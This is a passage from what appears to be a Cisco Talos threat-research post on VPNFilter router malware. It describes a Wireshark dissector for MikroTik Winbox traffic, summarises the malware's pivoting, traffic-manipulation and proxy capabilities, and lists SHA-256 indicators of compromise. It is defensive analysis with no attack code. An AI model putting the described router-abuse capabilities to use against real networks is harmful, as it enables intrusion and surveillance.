# **What is the "Winbox Protocol?"**The term "Winbox" comes from the Winbox client offered by MikroTik as an alternative to the web GUI.

From the official [documentation](https://wiki.mikrotik.com/wiki/Manual:Winbox), Winbox is a small utility that allows for the administration of MikroTik RouterOS using a fast and simple GUI. It is a native Win32 binary but can be run on Linux and MacOS (OSX) using Wine, an open-source compatibility layer. All Winbox interface functions are as close as possible to mirroring the console functions — that is why there are no Winbox sections in the manual. Some of the advanced and critical system configurations are not possible from Winbox, like changing the MAC address on an interface.

The term "Winbox Protocol" is not official, as far as we know. It's simply the term we chose since it matches the name of their client.

# **Using the dissector**

Installation is simple, and since this is a LUA-based dissector, recompilation is not necessary. Simply drop the Winbox Dissector.lua file into your /\$HOME/.wireshark/plugins folder. By default, any TCP traffic to or from TCP port 8291 will be properly decoded as Winbox traffic once the dissector is installed.

While a single message from the client/server to its destination would be preferable for parsing purposes, this is not always the case and observing live communications proved that there are many ways that Winbox messages can be formatted and sent.

Below is an example of a Winbox communications capture that has the following properties:

- Multiple messages sent in the same packet.
- Messages containing one or more two-byte "chunks" that need to be removed before parsing.
- Messages too long for a single packet TCP reassembly applied.
- Messages containing additional "nested" messages

Here is how the capture is displayed before installing the dissector:| 0000 |  |  | ff 01 01 d1 4d 32 01 00 |  |  |  | ff 88 02 00 00 00 00 00 |  |  | . M2             |  |
|------|--|--|-------------------------|--|--|--|-------------------------|--|--|------------------|--|
| 0010 |  |  | 08 00 00 00 02 00 ff 88 |  |  |  | 02 00 18 00 00 00 01 00 |  |  | .                |  |
| 0020 |  |  | 00 00 02 00 fe a8 13 00 |  |  |  | 13 00 4d 32 02 00 00 01 |  |  | . M2             |  |
| 0030 |  |  | 01 00 fe 08 04 00 fe 00 |  |  |  | 01 00 00 09 40 13 00 4d |  |  | . @M             |  |
| 0040 |  |  | 32 02 00 00 01 01 00 fe |  |  |  | 08 15 00 fe 00 01 00 00 |  |  | 2.               |  |
| 0050 |  |  | 09 40 13 00 4d 32 02 00 |  |  |  | 00 01 01 00 fe 08 05 00 |  |  | . @ M2           |  |
| 0060 |  |  | fe 00 01 00 00 09 80 13 |  |  |  | 00 4d 32 02 00 00 01 01 |  |  |                  |  |
| 0070 |  |  | 00 fe 08 03 00 fe 00 01 |  |  |  | 00 00 09 80 13 00 4d 32 |  |  | . M2             |  |
| 0080 |  |  | 02 00 00 01 01 00 fe 08 |  |  |  | 06 00 fe 00 01 00 00 09 |  |  | .                |  |
| 0090 |  |  | 80 13 00 4d 32 02 00 00 |  |  |  | 01 01 00 fe 08 07 00 fe |  |  | . M2             |  |
| 00a0 |  |  | 00 01 00 00 09 80 13 00 |  |  |  | 4d 32 02 00 00 01 01 00 |  |  | . M2             |  |
| 00b0 |  |  | fe 08 02 00 fe 00 01 00 |  |  |  | 00 09 40 13 00 4d 32 02 |  |  | . @ M2 .         |  |
| 00c0 |  |  | 00 00 01 01 00 fe 08 12 |  |  |  | 00 fe 00 01 00 00 09 40 |  |  | . 0              |  |
| 00d0 |  |  | 13 00 4d 32 02 00 00 01 |  |  |  | 01 00 fe 08 13 00 fe 00 |  |  | . . M2           |  |
| 00e0 |  |  | 01 00 00 09 40 16 00 4d |  |  |  | 32 02 00 00 00 01 00 fe |  |  | . @ M 2          |  |
| 00f0 |  |  | 08 0b 00 fe 00 01 00 00 |  |  |  | 08 00 00 00 80 13 00 4d |  |  | . <sub>.</sub> M |  |
| 0100 |  |  | 32 d4 ff 02 00 00 01 01 |  |  |  | 00 fe 08 0d 00 fe 00 01 |  |  | 2.               |  |
| 0110 |  |  | 00 00 09 40 13 00 4d 32 |  |  |  | 02 00 00 01 01 00 fe 08 |  |  | . @ M2           |  |
| 0120 |  |  | 0e 00 fe 00 01 00 00 09 |  |  |  | 80 13 00 4d 32 02 00 00 |  |  | .   M2           |  |
| 0130 |  |  | 01 01 00 fe 08 08 00 fe |  |  |  | 00 01 00 00 09 80 13 00 |  |  | .                |  |
|      |  |  |                         |  |  |  |                         |  |  |                  |  |

The communications are correctly parsed in Wireshark following installation of the Winbox protocol dissector:

# **Obtaining the Dissector**

To improve the security community's ability to analyze these communications and to monitor for threats that may attempt to take advantage of the Winbox Protocol, Cisco Talos is releasing this dissector for public use. For additional information and to obtain the dissector, please see the GitHub repository [here](https://github.com/Cisco-Talos/Winbox_Protocol_Dissector).

# **Conclusion**

As a result of the capabilities we previously discovered in VPNFilter coupled with our new findings, we now confirm that VPNFilter provides attackers all of the functionality required toleverage compromised network and storage devices to further pivot into and attack systems within the network environments that are being targeted.

It also allows attackers to leverage their access to sensitive systems such as gateway and routing devices to perform activities such as network mapping and endpoint exploitation, network communications monitoring and traffic manipulation, among other serious threats. Another dangerous capability provided by VPNFilter is the ability to turn compromised devices into proxies that could be leveraged to obfuscate the source of future, unrelated attacks by making it appear as if the attacks originate from networks previously compromised by VPNFilter. The sophisticated nature of this framework further illustrates the advanced capabilities of the threat actors making use of it, as well as the need for organizations to deploy robust defensive architectures to combat threats such as VPNFilter.

With this new understanding of VPNFilter, most of our unanswered questions about the malware itself have now been answered. However, there are still significant unknowns about this threat that linger to this day:

### **How did the actor gain initial access to affected devices?**

While we strongly assess that they utilized widely known, public vulnerabilities based on the makes/models affected by VPNFilter, we still don't have definitive proof of this.

### **Is the actor attempting to reconstitute their access?**

Based on our telemetry and information from our partners, it appears that VPNFilter has been entirely neutralized since we and our international coalition of partners (law enforcement, intelligence organizations, and the [Cyber Threat Alliance\)](https://www.cyberthreatalliance.org/) countered the threat earlier this year. Most C2 channels for the malware have been mitigated. The stage 2 implants were non-persistent, so most have likely been cleared from infected devices. We have seen no signs of the actor attempting to reconnect with devices that may still have the persistent stage 1 with an open listener.

Does this mean the actor has abandoned this expansive foothold into the small and home office (SOHO) network device space? Are they instead reconstituting their access by starting over, re-exploiting and dropping new unknown malware? Have they given up on having broad worldwide SOHO access in favor of a more tailored approach only going after specific key targets?

Whatever the answers may be, we know that the actor behind VPNFilter is extremely capable and driven by their mission priorities to continually maneuver to achieve their goals. In one form or another, they continue to develop and use the tools and frameworks necessary to achieve their mission objective(s).

# **IOCs**a43a4a218cf5755ce7a7744702bb45a34321339ab673863bf6f00ac193cf55fc aac52856690468687bbe9e357d02835e9f5226a85eacc19c34ff681c50a6f0d8 13165d9673c240bf43630cddccdc4ab8b5672085520ee12f7596557be02d3605 b81f857cd8efab6e6e5368b1c00d93505808b0db4b773bee1843a3bc948d3f4f 809f93cbcfe5e45fae5d69ca7e64209c02647660d1a79b52ec6d05071b21f61a 7ff2e167370e3458522eaa7b0fb81fe21cd7b9dec1c74e7fb668e92e261086e0 81368d8f30a8b2247d5b1f8974328e9bd491b574285c2f132108a542ea7d38c7 b301d6f2ba8e532b6e219f3d9608a56d643b8f289cfe96d61ab898b4eab0e3f5 99e1db762ff5645050cea4a95dc03eac0db2ceb3e77d8f17b57cd6e294404cc7 76bf646fce8ff9be94d48aad521a483ee49e1cb53cfd5021bb8b933d2c4a7f0f e009b567516b20ef876da6ef4158fad40275a960c1efd24c804883ae273566b0 7c06b032242abefe2442a8d716dddb216ec44ed2d6ce1a60e97d30dbba1fb643 f8080b9bfc1bd829dce94697998a6c98e4eb6c9848b02ec10555279221dd910a 4e350d11b606a7e0f5e88270938f938b6d2f0cc8d62a1fdd709f4a3f1fa2c828 f1cf895d29970c5229b6a640c253b9f306185d4e99f4eac83b7ba1a325ef9fb8 8395e650e94b155bbf4309f777b70fa8fdc44649f3ab335c1dfdfeb0cdee44ff a249a69e692fff9992136914737621f117a7d8d4add6bac5443c002c379fe072 5e75b8b5ebbef78f35b00702ced557cf0f30f68ee08b399fc26a3e3367bb177b fe022403a9d4c899d8d0cb7082679ba608b69091a016e08ad9e750186b1943dd 116d584de3673994e716e86fbb3945e0c6102bfbd30c48b13872a808091e6bc9 4263c93ce53d7f88c62fecb6a948d70e51c19e1049e07df2c70a467bcefee2c8 5d70e7dd5872cc0d7d0f7015c11400e891c939549c01922bff2bbe3b7d5d1ce3 5c52f115ab8a830d402fac8627d0bfdcbbfd4dcf0e6ad8154d49bb85387893aa e75e224c909c9ead4cb50cd772f606407b09b146051bfb28015fcbe27b4a5e8d 999f14044f41adfd9fb6c97c04d7d2fd9af01724b3ab69739acf615654abfa43 b118b23a192f372616efe8c2b12977d379ac76df22493c14361587bd1cc8a804 7ba0dc46510492a7f6c9b2bcc155333898d677cd8a88fe0e1ac1ad3852f1c170 83b3dbf7f6bc5f98151b26781fa892fc1a014c62af18c95ae537848204f413b8 fce03f57b3fd3842efac3ce676687794c4decc29b612068e578134f3c4c4296a 1f26b69a353198bb047dde86d48198be8271e07f8c9d647d2f562207e1330a37 1e824654afba03678f8177e065c487a07192069711eeb4abe397010771b463b5 84227f906c7f49071d6598b9035fc785d2b144a6349d0cf7c29177c00db2dc2f 6eb09f805a68b29c9516d649019bea0bb4796e504ca379783455508a08f61087 aa5baa135b2ada5560833747260545d6a5b49558f6244c0f19443dc87c00294d 4c5e21125738c330af1bfe5cabc5f18fa14bbef53805dda2c3c31974555f7ec5 0f3746f273281472e7181f1dd1237f0c9fc26f576a883f42413c759f381006c4 acfc72b8d6611dc9cd6a3f1a4484aa0adfb404ad5faaa8b8db5747b0ff05bc22 fe9c17ac036622b2d73466f62b5d095edda2d3b60fa546a48d0bb18f8b11059f 830091904dab92467956b91555bc88fa7e6bbde514b8a90bb078c8a3bb2f39a9 5a28ad479d55275452e892b799c32803f81307079777bb1a5c4d24477206d16b 8440128350e98375b7eff67a147dfe4e85067d67f2ad20d9485f3de246505a5f